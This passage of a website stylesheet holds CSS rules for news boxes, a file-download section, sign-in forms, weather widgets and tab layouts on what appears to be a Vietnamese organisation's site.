   #box_video .owl-controls .owl-nav .owl-prev,  #box_gallery .owl-controls .owl-nav .owl-prev {
   	left: -13px;
   	bottom: -9px;
   	font-size: 38px;
   	color: #9b999a;
   	position: absolute;
   }
   #box_video .owl-controls .owl-nav .owl-next,  #box_gallery .owl-controls .owl-nav .owl-next {
   	right: -16px;
   	bottom: -9px;
   	font-size: 38px;
   	color: #9b999a;
   	position: absolute;
   	z-index: 999;
   	display: inline-block;
   }
   #box_video.owl-carousel,  #box_gallery.owl-carousel {
   	z-index: auto;
   }
   #box_gallery .owl-controls .owl-nav .owl-prev:hover,  #box_gallery .owl-controls .owl-nav .owl-next:hover,  #box_video .owl-controls .owl-nav .owl-prev:hover,  #box_video .owl-controls .owl-nav .owl-next:hover {
   	color: #fff;
   }
   #box_video .item {
   	position: relative;
   }
   #box_video .item .load_iframe {
   	position: absolute;
   	background: url('../images/unnamed.png');
   	height: 46px;
   	width: 64px;
   	display: inline-block;
   	left: 45%;
   	top: 42%;
   	cursor: pointer;
   	opacity: 0.8;
   }
   #box_video .item .load_iframe:hover {
   	opacity: 1;
   }
   .w50{
   	overflow:hidden;
   	box-shadow: 5px 6px 10px -4px rgba(189,172,172,.8);
   	margin-top: 15px;
   }
   .box_group_preservation .group {
   	display: inline-block;
   	border-right: 0px;
   	float: left;
   	margin-top: 7px;
   }
   .box_group_preservation.group_cooperation .group {
   	width: 32.3%;
   	margin-right: 8px;
   	min-height: 388px;
   }
   .box_group_preservation .group {
   	/*box-shadow:4px 5px 15px -3px rgba(172,172,172,.8);*/
   	/*-webkit-box-shadow:0px 2px 15px -1px rgba(172,172,172,.8);*/
   }
   .box_group_preservation >.content {
   	margin-top: 2px;
   }
   .box_group_preservation .group > .title {
   	display: inline-block;
   	background: linear-gradient(to bottom, #ff6d72 8%, #a50008 100%);
   	padding: 6px;
   	margin-top: 5px;
   	border-radius: 4px;
   	text-align: center;
   	font-weight: bold;
   }
   .box_group_preservation .group > .title a {
   	color: #FFF;
   }
   .box_group_preservation .group .content_item {
   	/*border-top: 1px #cccccc dotted;*/
   }
   .box_group_preservation .group .content_item.class_top .img {
   	position: relative;
   	margin-bottom: 10px;
   }
   .box_group_preservation .group .content_item .item.first {
/*padding-bottom: 6px;
margin-bottom: 6px;*/
}
.img_fix {
	width:40%;
}
.img_fix img {
	width:95%;
}
.box_group_preservation .group .content_item .item.first .title {
	color: #222222;
	font-weight: normal;
	min-height: 42px;
	text-align: justify;
	width:60%;
}
.box_group_preservation .group .content_item.class_top .img .title {
	position: absolute;
	bottom: 0px;
	min-height: 30px;
	background: rgba(0, 0, 0, 0.31);
	color: #fff;
	margin: 0px;
	width: 100%;
	padding: 5px;
}
.box_group_preservation .group .content_item .item.first .title a {
	color: #0060a1;
	font-weight: bold;
}
.box_group_preservation .group .content_item .item.first .title a:hover {
	color: #e00;
	display: inline-block;
}
.box_group_preservation .group .content_item .item.first .date {
	color: #999999;
	font-size: 12px;
	margin-top:-6px;
}
.box_group_preservation .group .content_item.class_top .img .title a {
	color: #fff;
	font-weight: normal;
}
.box_group_preservation .group .content_item .item .title {
	margin-bottom: 5px;
}
.box_group_preservation .group .content_item .item .title:before {
	background: #878787;
	height: 5px;
	width: 5px;
	display: inline-block;
	content: "";
	margin-right: 3px;
	margin-left: 5px;
	border-radius: 50%;
	vertical-align: middle;
}
.title_cm:before {
	background: rgba(0, 0, 0, 0) url("../images/icons.png") no-repeat scroll -83px -34px;
	height: 9px;
	width: 6px;
	display: inline-block;
	content: "";
	margin-right: 2px;
	vertical-align: middle;
}
.box_group_preservation .group .content_item .item.first .title:before {
	background: none;
	margin: 0px;
	width: 0px;
}
.box_group_preservation .group .content_item .item_second {
	display: block;
	border-bottom: 1px #ccc dotted;
	padding-bottom: 12px;
	margin-bottom: 12px;
}
.box_group_preservation .group .content_item .item_second .title {
	font-size: 13px;
}
.box_group_preservation .group .content_item .item_second:last-child {
	border-bottom: 0px;
}
.box_group_preservation .group .content_item .item_second .img {
	display: inline-block;
	float: left;
	margin: 0px;
	margin-right: 10px;
}
.box_group_preservation.group_resources .group {
	min-height: 420px;
	max-height: 420px;
	overflow: hidden;
}
.box_group_preservation.group_resources .group.group_4 {
	border-right: 1px solid #ededed;
}
.box_group_preservation .group .content_item.class_4 .title {
	padding-top: 19px;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 500;
	color: #4d4d4d;
}
#ads_home {
	margin-bottom: 25px;
}
.full.news .box_menu li {
	display: inline-block;
	float: left;
	width: auto;
}
.full.news .box_menu li a:before {
	background: none;
}
.full.news .box_menu li a:hover, .box_menu li a.current {
	color: #196e31;
}
.full.news .box_menu li a {
	border: 0px;
}
.full.news .box.box_menu_product {
	background: #f7f7f7;
	margin-bottom: 10px;
}
.brand_scroll-content {
	padding: 25px 15px;
	background: #ececec;
	margin: 5px 0px;
}
.box_mid_info {
	transition: 0.3s;
}
.box_mid_booking {
	height: 0px;
	overflow: hidden;
	transition: 0.3s;
}
.box_show {
	height: auto;
	transition: 0.3s;
}
.box_hidden {
	margin: 0px;
	height: 0px;
	overflow: hidden;
	transition: 0.3s;
}
.bttn_book_tour_hidden {
	position: absolute;
	height: 30px;
	width: 30px;
	top: 0px;
	right: 48px;
	cursor: pointer;
	font-size: 20px;
	border-radius: 30px;
	background: #ffffff url(../images/close.png) no-repeat;
	padding-left: 35px;
	color: #d01717;
	z-index: 99;
}
/*----------------------box_right*/
.box_group.box_right .group_box_r {
	display: inline-block;
	width: 100%;
	margin-top: 0px;
}
.box_group.box_right .box {
	margin-bottom: 14px;
	margin-top: 15px;
	border-top: 1px #ededed solid;
}
.box_group.box_right .box .title {
	text-transform: inherit;
	font-size: 18px;
	padding: 5px;
	display: inline-block;
	border-top: 3px #196e31 solid;
	margin-top: -2px;
}
.box_group.box_right .box .content {
	border-top: 1px #ccc dotted;
	padding: 15px 0px;
}
.box_group.box_right .box .content .list {
	padding: 3px 0px;
}
.box_group.box_right .box .content .list .title_b {
	display: inline-block;
	width: 150px;
}
.box_group.box_right .box .content .list .title_b a {
	font-weight: bold;
	color: #111;
	text-decoration: underline;
	font-size: 14px;
}
.box_group.box_right .content div.icon {
	padding: 12px 10px;
	width: 55px;
	height: 45px;
	border: 1px #dfdfdf solid;
	display: inline-block;
	margin-bottom: 10px;
	margin-right: 15px;
	vertical-align: top;
	text-align: center;
}
.box_group.box_right .content div.icon img {
	max-width: 100%;
	height: auto;
}
.box_group.box_right .content div.item {
	padding-left: 35px;
	padding-top: 5px;
	display: inline-block;
	float: left;
	text-transform: inherit;
	color: #444444;
	line-height: 39px;
	font-size: 16px;
	width: 100%;
}
.box_group.box_right .content div.item.tour {
	padding: 0px;
	margin-bottom: 10px;
	font-size: 14px;
}
.box_group.box_right .content div.item.tour .image {
	display: inline-block;
	float: left;
	margin-right: 10px;
}
.box_group.box_right .content div.item.tour img {
	max-width: 100%;
}
.box_group .box_green.box_gray {
	margin-bottom: 10px;
}
.box_group .box_green.box_gray span.icon {
	background: #007acc;
	font-size: 16px;
}
.box_group .box_green.box_gray span.title {
	background: #ececec;
	color: #196e31;
}
.box_group .box_green.box_gray span.icon:before {
	content: '';
	display: block;
	position: absolute;
	top: 13px;
	right: -4px;
	border: 4px solid transparent;
	border-left-color: #007acc;
	border-top-color: #007acc;
	-webkit-transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
	transform: rotate(135deg);
}
#gallery_slider.owl-carousel .owl-item img {
	border-radius: 4px;
}
#gallery_slider_thumb {
	margin-top: 10px;
}
#gallery_slider_thumb .owl-item .item {
	border: 2px transparent double;
}
#gallery_slider_thumb .owl-item.active.sync_cur .item {
	border: 2px #196e31 double;
}
.box_group.box_right .group_box_r .box_drop .content li {
	padding: 3px 0px;
}
.box_group.box_right .group_box_r .box_drop .content li a {
	font-size: 15px;
}
.box_group .box_green.box_gray span.title .plus {
	padding: 5px 10px;
	cursor: pointer;
}
.refresh_captcha {
	background: url(../images/refresh.png) no-repeat scroll center center rgba(0, 0, 0, 0);
	display: inline-block;
	height: 16px;
	width: 16px;
	margin-bottom: 12px;
	margin-left: 5px;
}
#tth-main-menu > .menu-wrapper > ul > li.menu_li.first > a.menu_link {
	border-left: 0px solid #12806a;
	font-size: 0px;
	background: none;
	background-image: url(../images/home_icon.png);
	background-repeat: no-repeat;
	background-position: top -2px center;
	width: 24px;
	height: 24px;
}
.preservation_content {
	margin: 0px -17px;
}
.box_operating .box {
	display: inline-block;
	float: left;
	width: 25%;
	padding: 5px;
	margin: 0px;
}
.box_operating .box_group {
	margin-bottom: 0px;
}
.box_operating .content {
	margin: 5px -5px;
}
.box_operating .content .box .content_box ul {
	padding: 0px;
	margin: 0px;
}
.box_operating .content .box .content_box ul li {
	height: 36px;
	line-height: 38px;
	padding-left: 10px;
	background: #ececec;
	list-style: none;
	margin-bottom: 1px;
}
.box_operating .content .box .content_box ul li .img {
	display: inline-block;
	min-width: 38px;
	vertical-align: top;
}
.box_operating .content .box .content_box ul li img {
	margin-top: 8px;
	display: inline-block;
	margin-right: 5px;
	margin-left: 5px;
	vertical-align: top;
}
.box_operating .content .box .content_box ul li a {
	font-size: 16px;
	color: #222;
}
.box_operating .content .box .content_box ul li a .pic {
	margin-top: 7px;
	margin-right: 10px;
	margin-left: 5px;
	display: inline-block;
	float: left;
}
.box_operating .content .box .content_box ul li.manager_personnel i {
	display: inline-block;
	height: 36px;
	width: 27px;
	background: url(../images/manager_personnel.png) no-repeat 0px 8px;
	margin: 0px 10px 0px 5px;
	float: left;
}
.box_operating .content .box .content_box ul li.manager_email i {
	display: inline-block;
	height: 36px;
	width: 27px;
	background: url(../images/manager_email.png) no-repeat 0px 8px;
	margin: 0px 10px 0px 5px;
	float: left;
}
.box_operating .content .box .content_box ul li.manager_document i {
	display: inline-block;
	height: 36px;
	width: 27px;
	background: url(../images/manager_document.png) no-repeat 0px 8px;
	margin: 0px 10px 0px 5px;
	float: left;
}
.content_box button {
	height: 32px;
	width: 150px;
	background: #007acc;
	border: 1px #196e31 solid;
	color: #fff;
	font-size: 16px;
	display: block;
	margin: 10px auto;
	cursor: pointer;
}
.content_box button:hover {
	background: #5a961a;
}
.content_box button a {
	color: #fff;
}
.border_user {
	padding: 7px;
	border: #ededed 1px solid;
}
.img_thematic_material {
	height: 110px;
	overflow: hidden;
	width: 100%;
	display: inline-block;
	background: url(../images/tai-lieu-chuyen-de.png) no-repeat 0px 0px;
}
.img_thematic_material.en {
	background: url(../images/tai-lieu-chuyen-de_en.png) no-repeat 0px 0px;
}
/*-----------------------box_download*/
.box_download {
}
.box_download .title {
	border-bottom: 2px #00b3d4 solid;
}
.box_download .title span {
	background: #00b3d4;
	color: #fff;
	text-transform: uppercase;
	padding: 8px 10px;
	font-size: 16px;
	font-weight: bold;
	min-width: 240px;
	display: inline-block;
}
.box_download .title span a {
	color: #fff;
}
.box_download .box_item {
	display: inline-block;
	float: left;
	margin: 15px 0px;
	width: 31.8%;
	margin-right: 15px;
	border: 1px #dddddd solid;
}
.box_download .box_item .item_title {
	font-size: 14px;
	font-weight: 500;
	padding: 9px 10px;
	width: 100%;
	background: #d7d7d7;
	color: #FFF;
	height: 50px;
	overflow: hidden;
}
.box_download .box_item .item_title a {
	font-weight: bold;
	color: #2d2d2d;
	font-size: 13px;
	line-height: 18px;
}
.box_download .box_item:nth-child(3n + 1) {
	margin-right: 0px;
}
.fr {
	float: right;
}
.box_download .box_item .view {
	padding: 10px;
	color: #717171;
	font-size: 13px;
}
.box_download .box_item:hover .item_title {
	background: #00b3d4;
}
.box_download .box_item:hover .item_title a {
	color: #FFF;
}
/*-----------------------box_download*/

/*-----------------------item_detail - TAI LIEU*/
#item_detail h1 {
	color: #2e318d;
	line-height: 26px;
	font-size: 19px;
}
#item_detail > .item-date > .time {
	display: inline-block !important;
}
#item_detail .item-date {
	background: #fff;
	margin-bottom: 15px;
	border: 0px;
	border-radius: 2px;
	padding: 0px;
	font-size: 13px;
	text-align: right;
	color: #999 !important;
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	font-size: 12px;
}
#item_detail .item-date .icon-download {
	margin-left: 20px;
}
#item_detail .item-short {
	display: block;
	margin-bottom: 0px;
}
#item_detail .item-short .title {
	font-size: 16px;
	color: #196e31;
	font-weight: bold;
	margin-bottom: 15px;
}
#item_detail .item-short .title .fl {
	float: left;
	max-width: 75%;
}
#item_detail .item-short .title span a {
	display: inline-block;
	background: #00b1d1;
	color: #fff;
	font-weight: normal;
	padding: 4px 10px;
	cursor: pointer;
}
#item_detail .item-short .title span a:hover {
	background: #68cfe2;
}
@media print {
	#printContainer div {
		page-break-after: always;
		page-break-inside: avoid;
	}
}
#mozPrintCallback-shim {
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 9999999;
	display: block;
	text-align: center;
	background-color: rgba(0, 0, 0, 0.5);
}
#mozPrintCallback-shim[hidden] {
	display: none;
}
@media print {
	#mozPrintCallback-shim {
		display: none;
	}
}
#mozPrintCallback-shim .mozPrintCallback-dialog-box {
	display: inline-block;
	margin: -50px auto 0;
	position: relative;
	top: 45%;
	left: 0;
	min-width: 220px;
	max-width: 400px;
	padding: 9px;
	border: 1px solid hsla(0, 0%, 0%, .5);
	border-radius: 2px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
	background-color: #474747;
	color: hsl(0, 0%, 85%);
	font-size: 16px;
	line-height: 20px;
}
#mozPrintCallback-shim .progress-row {
	clear: both;
	padding: 1em 0;
}
#mozPrintCallback-shim progress {
	width: 100%;
}
#mozPrintCallback-shim .relative-progress {
	clear: both;
	float: right;
}
#mozPrintCallback-shim .progress-actions {
	clear: both;
}
.viewer_pdf {
	width: 600px;
}
#view_file {
	margin: 0px 0px 15px;
}
.wrapper.download #tth-column {
	padding-left: 15px;
}
.wrapper.download #container {
	box-shadow: none;
}
#price_file {
	border: 0px;
	padding: 2px;
	cursor: inherit;
	background: none;
	font-size: 16px;
	display: inline-block;
	max-width: 100px;
	color: #00b1d1;
	font-weight: bold;
}
.box_download_orther > .title {
	background: #3f64af;
	padding: 8px 10px;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 14px;
}
.box_download_orther .item .title a {
	font-size: 14px;
}
.box_download_orther .item .num_view {
	color: #777777;
	padding-left: 50px;
}
.extension {
	display: inline-block;
	height: 40px;
	width: 40px;
	float: left;
	margin-right: 8px;
}
.extension.docx,  .extension.doc {
	background: url('../images/doc.png') right no-repeat;
}
.extension.pdf {
	background: url('../images/pdf.png') right no-repeat;
}
.extension.ppt,  .extension.pptx {
	background: url('../images/ppt.png') right no-repeat;
}
.extension.xlsx,  .extension.xls {
	background: url('../images/xls.png') right no-repeat;
}
.box_download_orther .item {
	border-bottom: 1px solid #dddddd;
	padding: 10px;
	background: #fff;
}
.box_download_orther {
	margin-bottom: 15px;
}
.banner_hear #main_slide {
	margin-top: 10px;
	margin-bottom: 0;
}
/*-----------------------item_detail - TAI LIEU*/

/**/
.wrapper.download.c_m_c #tth-column_left {
	width: 23%;
	padding: 0px;
	padding-right: 15px;
}
.wrapper.download.c_m_c #tth-content {
	width: 57%;
}
.wrapper.download.c_m_c #tth-column {
	width: 20%;
	padding: 0px;
	padding-left: 10px;
}
.wrapper.module_school #group-detail .row_item .col_item {
	border: 0px;
}
#group-detail .row_item .col_item .img {
	display: inline-block;
	float: left;
	text-align: center;
}
#group-detail .row_item .col_item h3 {
	margin-bottom: 8px;
}
.wrapper.download.c_m_c .tth_navigation li a {
	font-weight: normal;
	color: #196e31;
}
.wrapper.download.c_m_c .tth_navigation li > i {
	color: #196e31;
	left: 5px;
	top: 0px;
}
.wrapper.download.c_m_c .row_item .col_item .info .short {
	font-size: 13px;
	min-height: 85px;
	overflow: hidden;
}
.wrapper.download.c_m_c .row_item .col_item .info .date {
	color: #777777;
}
.wrapper.download.c_m_c .row_item .col_item .info .date i.icon-eye {
	margin-left: 10px;
	margin-right: 5px;
}
.wrapper.download.c_m_c .row_item .col_item .info .date .download_file {
	background: #ffb805;
	color: #fff;
	text-transform: uppercase;
	padding: 4px 8px;
	cursor: pointer;
}
.wrapper.download.c_m_c .row_item .col_item .info .date .download_file:hover {
	background: #ffca45;
}
.wrapper.download.c_m_c .row_item .col_item .info .date .price_show {
	background: #f52b2b;
	padding: 0px;
	margin: 0px;
	margin-right: 10px;
	margin-top: 4px;
	border-radius: 10px;
	font-size: 11px;
	padding: 1px 5px;
	color: #fff;
}
.none {
	display: none;
}
#group-detail .extension {
	display: inline-block;
	height: 32px;
	width: 27px;
	float: left;
	margin-right: 8px;
}
.wrapper.download.c_m_c #tth-column_left .box_menu .box-title {
	background: #ffc534;
}
.wrapper.download.c_m_c #tth-column_left .box_menu .box-content > ul > li > a {
	padding: 8px 0px 8px 23px;
	color: #fff;
	border-bottom: 1px solid #2b499a;
}
.wrapper.download.c_m_c #tth-column_left .box_menu .box-content > ul > li {
	background: #203e8f;
	padding: 0px;
}
.wrapper.download.c_m_c #tth-column_left .box_menu .box-content > ul > li > a:before {
	font-family: "fontello";
	content: '\e854';
	display: block;
	position: absolute;
	top: 8px;
	left: 12px;
	color: #f4f4f4;
	font-size: 12px;
}
.wrapper.download.c_m_c #tth-column_left .box_menu .box-content > ul > li a.current {
	background: #bcc1c0;
}
.wrapper.download.c_m_c #tth-column_left .box_menu .box-content > ul > li > ul > li {
	padding: 0px;
}
.wrapper.download.c_m_c #tth-column_left .box_menu .box-content > ul > li > ul > li a {
	padding: 5px 0px 5px 35px;
	color: #fff;
	background: #00b3d4;
	position: relative;
}
.wrapper.download.c_m_c #tth-column_left .box_menu .box-content > ul > li > ul > li a:before {
	font-family: "fontello";
	content: '\f105';
	display: block;
	position: absolute;
	top: 5px;
	left: 20px;
	color: #f4f4f4;
	font-size: 12px;
}
.wrapper.download.c_m_c #tth-column_left .box_menu .box-content > ul > li > ul {
	display: none;
}
.download_file_box {
	display: inline-block;
	width: 300px;
}
.download_file_box input.form-control {
	height: 35px;
	width: 100%;
	border: 1px #dddddd solid;
	margin-bottom: 10px;
	padding-left: 10px;
	font-size: 13px;
}
.download_file_box input.form-control:focus {
	box-shadow: none;
	outline: none;
}
.download_file_box .img_captcha button {
	display: inline-block;
	font-size: 15px;
	float: right;
	padding: 8px 20px;
	border: 1px #ff6000 solid;
	background: #ff6000;
	color: #fff;
	cursor: pointer;
	outline: none;
}
.download_file_box .img_captcha button:focus,  .download_file_box .img_captcha button:hover {
	outline: none;
	color: #fff;
	background: #ff863d;
}
.download_file_box .title {
	background: #f3f3f3;
	padding: 10px;
	border-bottom: 1px #dddddd solid;
	margin-bottom: 10px;
}
.download.c_m_c #group-detail .row_item .col_item .img {
	margin-right: 15px;
}
#banner_bottom_download {
	margin-bottom: 25px;
}
.box_operating .box_group .box_green.box_gray span.title {
	font-weight: 500;
}
.map .map_r {
	display: inline-block;
	float: left;
	width: 50%;
	margin-top: 15px;
	max-height: 165px;
}
.map .map_r .pic_map {
	display: inline-block;
	width: 100%;
	height: 140px;
	background: url(../images/map.png) no-repeat right;
}
.map .map_r .w_title {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 400;
	color: #196e31;
	margin-bottom: 5px;
}
.map .map_r .w_date {
	font-weight: bold;
	font-size: 13px;
}
.map .map_r .w_temp {
	font-size: 30px;
}
.al_r {
	text-align: right;
}
/*DOWNLOAD------------*/
.box_title {
	position: relative;
	overflow: hidden;
	font-size: 22px;
	text-transform: initial;
	border-bottom: 2px solid #a0a0a0;
}
.box_title .title {
	font-size: 14px;
	line-height: 32px;
	font-weight: normal;
	color: #D72027;
	display: inline-block;
	position: relative;
	font-weight: bold;
	text-transform: uppercase;
}
.box_title .line {
	bottom: 0;
	height: 5px;
	margin-bottom: auto;
	margin-left: 12px;
	margin-top: 28px;
	position: absolute;
	top: 0;
	/*background: url(../images/dot.png) repeat-x;*/
	width: 100%;
}
#owl-main_slide li {
	list-style: none;
}
.fancybox_pd_0 i {
	color: #fff;
}
.banner_item img {
	max-width: 100%;
	height: auto;
}
.box_group .group_box_l .box_item.first img {
	max-width: 100%;
}
#form_user {
	width: 680px;
}
#form_user .footer_form {
	background: #eeeeee;
	padding: 15px;
}
#form_user > .title {
	border-left: 4px solid #009a9a;
	color: #009a9a;
	margin: 8px 15px;
	padding-left: 10px;
	font-weight: 500;
	font-size: 18px;
	border-left: 4px solid #196e31;
	color: #196e31;
}
#form_user #tab-user {
	padding: 15px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.hr_header {
	position: relative;
	height: 25px;
	margin: 15px 0;
}
.hr_header .hr {
	border-top: 1px dotted #cacaca;
	position: absolute;
	top: 12px;
	z-index: 9;
	content: " ";
	width: 100%;
}
.hr_header .title_h {
	position: absolute;
	z-index: 9;
	width: 100%;
	text-align: center;
}
.hr_header .title_h span {
	background: #f9f9f9;
	padding: 3px 8px;
	line-height: 25px;
	font-size: 15px;
	font-weight: 300;
	border-radius: 0px;
}
.signin_social {
	max-width: 80%;
	text-align: center;
	width: 100%;
	margin: 10px auto;
}
.btn-social-fb {
	background-color: #3b5998;
	color: #fff;
	display: block;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
	width: 48%;
	height: 40px;
	line-height: 40px;
	padding: 0;
	float: left;
	padding-top: 10px;
	margin-right: 8px;
	cursor: pointer;
	text-shadow: 1px 1px 1px #444;
}
.list_orther {
	padding: 0px 17px;
}
.btn-social-gg {
	background-color: #dd4b39;
	color: #fff;
	display: block;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
	width: 48%;
	height: 40px;
	line-height: 40px;
	padding: 0;
	padding-top: 10px;
	float: right;
	cursor: pointer;
	text-shadow: 1px 1px 1px #444;
}
.btn-social-fb a, .btn-social-gg a {
	color: #fff;
}
.signin_social i {
	font-size: 20px;
	display: inline-block;
	vertical-align: middle;
}
#form_user .content {
	border-bottom: 1px solid #e0e0e0;
	border-top: 1px solid #e0e0e0;
	padding: 0px 15px;
}
#form_user .content .form-group .title {
	display: inline-block;
	float: left;
	line-height: 40px;
	text-align: right;
	width: 150px;
	font-weight: 500;
}
#form_user #form_signin {
	margin: 0px 20px;
	padding: 25px 0px 0px;
}
#form_user #form_signup {
	margin: 0px 20px;
	padding: 25px 0px 25px;
}
#form_user .content .form-group .rowcontent {
	display: inline-block;
	margin-left: 25px;
	width: 60%;
}
#form_user .content .form-group input {
	height: 38px;
	border-radius: 0px;
	box-shadow: none;
	font-size: 13px;
	border: 1px #dedede solid;
}
#form_user #tab-user #tab-user-nav {
	text-align: center;
}
#form_user #tab-user #tab-user-nav li {
	display: inline-block;
	padding: 6px 12px;
	display: inline-block;
	height: 36px;
	line-height: 27px;
	margin: 0;
	overflow: hidden;
	padding: 5px 15px;
	position: relative;
	text-align: center;
	width: 195px;
	background: white;
	font-size: 16px;
	margin: 0px -2px;
	border: 1px #196e31 solid;/*  -webkit-transition: all 0ms ease-out 0s;
    -moz-transition: all 0ms ease-out 0s;
    -o-transition: all 0ms ease-out 0s;
    transition: all 0ms ease-out 0s;
    background-image: -webkit-linear-gradient(top, #fff 0, #d6d6d6 100%);
    background-image: linear-gradient(to bottom, #fff 0, #d6d6d6 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffd6d6d6', GradientType=0);
    */
}
#form_user #tab-user #tab-user-nav li.activeli {
	background: #196e31;
}
#form_user #tab-user #tab-user-nav li a {
	color: #196e31;
}
#form_user #tab-user #tab-user-nav li.activeli a {
	color: #fff;
}
#tab-signin, #tab-signup {
	display: block;
	margin-top: 0px;
	border-radius: 2px;
}
.required {
	color: #f60201;
}
#box_hotline {
	min-width: 400px;
}
#box_hotline .box_hotline {
	margin: 30px;
	border: 0px
}
#box_hotline .box_hotline .content {
	padding: 15px;
	font-size: 15px;
}
#box_hotline .box_hotline .content i {
	font-size: 15px;
}
#box_hotline .box_hotline .item {
	margin-bottom: 15px;
	border: 1px #196e31 solid;
}
#box_hotline .box_hotline .title {
	background: #196e31;
}
.smooth_slogan {
	width: 65%;
	overflow: hidden;
	float: left;
	color: #ffd400;
}
.rtecenter {
	text-align: center;
}
.rteright {
	text-align: right;
}
.w_cond {
	display: inline-block;
	width: 100%;
}
.list_orther .title {
	color: #000;
	font-weight: 500;
}
.list_orther .title span {
	display: inline-block;
	background: #196e31;
	color: #fff;
	padding: 2px 10px;
}
#main_slide {
	position: relative;
	overflow: hidden;
	max-height: 333px;
	margin-top: 0px;
	margin-bottom: -5px !important;
}
div.aw-widget-current-inner {
	margin-top: 5px;
}
.map .map_r .banner_item {
	float: right;
}
.no_desktop {
	display: none;
}
.box_group.box_right .map .map_r {
	width: 100%;
	max-height: 227px;
	overflow: hidden;
	background: #fff;
}
.box_group.box_right .map .map_r.weather {
	width: 100%;
	max-height: 200px;
	padding: 1px;
	overflow: hidden;
}
.box_group.box_right .map .map_r .w_title {
	text-align: left;
}
.box_group.box_right .map .map_r .w_title {
	text-align: left;
	padding-bottom: 0px;
}
.box_group.box_right .map .map_r .banner_item {
	float: left;
}
/*.box_group.box_right .aw-widget-content.bg-su{
    border-width: 1px !important;
    border: 1px #196e31 solid !important;
    padding: 1px !important;
    border-top-left-radius: 20px;
    }*/
    .box_group.box_right div.aw-widget-current-inner div.aw-widget-content a.aw-current-weather p time {
    	font-size: 10px!important;
    	display: block!important;
    	margin-top: 4px!important;
    	text-align: center!important;
    	display: inline-block !important;
    	width: 100px;
    }
    .box_group.box_right div.aw-widget-current-inner div.aw-widget-content a.aw-current-weather p span.aw-temperature-today b {
    	font-size: 30px;
    }
    div.aw-widget-current-inner div.aw-widget-content a.aw-current-weather p span.aw-weather-description {
    	display: inline-block !important;
    	width: 100px;
    	text-align: left!important;
    }
    .group_box_r .map .map_r.location {
    	border: 2px #007acc solid;
    	border-top-left-radius: 20px;
    	border-bottom-right-radius: 20px;
    	position: relative;
    	background: #007acc;
    }
    .group_box_r .map .map_r.location .w_title {
    	font-size: 17px;
    	padding: 3px 19px 5px;
    	text-transform: initial;
    	text-align: left;
    	background: #007acc;
    	color: #fff;
    	border-top-left-radius: 10px;
    }
    .group_box_r .map .map_r.location .banner_item {
    	overflow: hidden;
    	border-bottom-right-radius: 20px;
    	border-top-left-radius: 20px;
    }
    .group_box_r .map .map_r.location .banner_item img {
    	border: 0px;
    	padding: 0px;
    	border-radius: 1px;
    	border-bottom-right-radius: 20px;
    }
    .hotline_mobile {
    	display: none;
    }
    .hotline_mobile {
    	background: #ecbd00;
    	height: 28px;
    	padding: 2px 15px;
    	color: #fff;
    }
    .hotline_mobile .hotline {
    	display: inline-block;
    	float: left;
    	padding: 2px 0px;
    }
    header .header-tool .box_search {
    	display: none;
    }
    #item_detail .tth_navigation, .tth_navigation {
    	margin-top: 0px;
    	display: none;
    }
    .list_other .list_other-title,  .list_orther .title {
    	display: block !important;
    	border-bottom: 1px solid #1765cd !important;
    }
    .list_other .list_other-title span {
    	display: inline-block;
    	background: #1765cd;
    	color: #fff;
    	padding: 2px 10px;
    	font-weight: bold;
    }
    
    .box_group_preservation .group .content_item .item_second .title,  .box_group .group_box_l .box_item .title_item,  .news_view_desc .box-content .news_item .title,  .list_item .col_item h3 a,  .list_item .col_item .short {
    	text-align: justify;
    }
    .box_right.hidden_custom .tour,  .box_right.hidden_custom .tour_1,  .box_right.hidden_custom .tour_2 {
    	display: none;
    }
    #item_detail > .item-short {
    	font-weight: bold;
    	text-align: justify;
    }
    div.aw-widget-current-inner a.aw-toggle {
    	display: none !important;
    }
    @media (max-width: 1330px) {
    	#tth-scroll_right,  #tth-scroll_left {
    		display: none;
    	}
    }
    @media (max-width: 1260px) {
    }
    @media (max-width: 1169px) {
    }
    @media (max-width: 1079px) {
    }
    @media (max-width: 999px) {
    }
    @media (max-width: 979px) {
    }
    @media (max-width: 879px) {
    }
    @media (max-width: 849px) {
    }
    @media (max-width: 1000px) {
    }
    @media (max-width: 890px) {
    }
    @media (max-width: 769px) {
    }
    @media (max-width: 729px) {
    }
    @media (max-width: 690px) {
    }
    @media (max-width: 650px) {
    }
    @media (max-width: 599px) {
    }
    @media (max-width: 769px) {
    }
    @media (max-width: 599px) {
    }
    @media (max-width: 469px) {
    }
    @media (max-width: 361px) {
    }
    @media (max-width: 320px) {
    }
    .resp-tabDrop {
    	display: none;
    }
    .resp-tablist {
    	display: block;
    	padding: 0;
    	border-bottom: 2px solid #ccc;
    	padding-bottom: 0px;
    	line-height: 1em;
    	margin: 0px;
    }
    .resp-tablistItem {
    	display: inline;
    	cursor: pointer;
    	padding: 10px 20px;
    	display: inline-block;
    	padding: 2px 10px;
    	border: 1px #c5c5c5 solid;
    	border-bottom: 0px;
    	border-left: 0px;
    	font-size: 17px;
    	font-weight: bold;
    	font-weight: normal;
    	-webkit-transition: all 0ms ease-out 0s;
    	-moz-transition: all 0ms ease-out 0s;
    	-o-transition: all 0ms ease-out 0s;
    	transition: all 0ms ease-out 0s;
    	background-image: -webkit-linear-gradient(top, #fff 0, #d6d6d6 100%);
    	background-image: linear-gradient(to bottom, #fff 0, #d6d6d6 100%);
    	background-repeat: repeat-x;
    	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffd6d6d6', GradientType=0);
    }
    .resp-tablistItem:hover {
    	color: #1f75d0;
    }
    .resp-tablistItem__active {
    	background: #fff;
    	color: #169e83;
    	border-bottom-color: #fff;
    	font-weight: 400;
    	background: #f1f1f1;
    	font-weight: bold;
    	color: #1f75d0;
    }
    .resp-headings {
    	display: none;
    }
    .resp-contents {
    	margin-top: 15px;
    }
    @media (max-width: 1080px) {
    	.resp-tablist {
